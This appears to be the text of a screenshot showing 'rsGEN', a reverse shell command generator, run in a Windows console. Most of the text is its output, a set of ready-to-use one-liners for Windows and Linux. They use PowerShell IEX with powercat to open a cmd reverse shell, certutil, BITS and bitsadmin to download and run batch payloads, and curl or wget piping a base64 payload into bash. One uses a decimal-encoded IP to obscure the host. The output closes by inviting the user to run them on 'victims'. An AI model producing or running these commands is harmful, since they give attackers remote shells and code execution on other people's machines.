 rsGEN - Universal Reserve Shell Command Genrator by Flyfish
C:\KVM\rsGen>rsGen.bat 192.168.31.216 9090 -lan
rsGEN v1.0
【Windows Command】
powershell -Ep Bypass -NoLogo -NonI -NoP -c IEX(New-Object System.Net.Webclient).DownloadString('http://192.168.31.216/po
wercat.ps1');powercat -c 192.168.31.216 -p 9090 -e cmd
certutil -urlcache -split -f http://192.168.31.216/i cd.bat|cd.bat
powershell "Import-Module BitsTransfer;start-bitstransfer http://192.168.31.216/i cd.bat"|cd.bat
bitsadmin /transfer n http://192.168.31.216/i %cd%\cd.bat|cd.bat
【Linux Command】
curl http://3232243672/i|base64 -d|bash
curl http://192.168.31.216/i|base64 -d|bash
wget -qO- http://3232243672/i|base64 -d|bash
【Win&Linux】
certutil -urlcache -split -f http://192.168.31.216/i cd.bat|cd.bat||curl http://192.168.31.216/i|base64 -d|bash
powershell "Import-Module BitsTransfer;start-bitstransfer http://192.168.31.216/i cd.bat"|cd.bat||curl http://192.168.31.
216/i|base64 -d|bash
bitsadmin /transfer n http://192.168.31.216/i %cd%\cd.bat|cd.bat||curl http://3232243672/i|base64 -d|bash
Your command has been generated and you can execute it on Windows/Linux victims.
C:\KVM\rsGen>
FREEBUF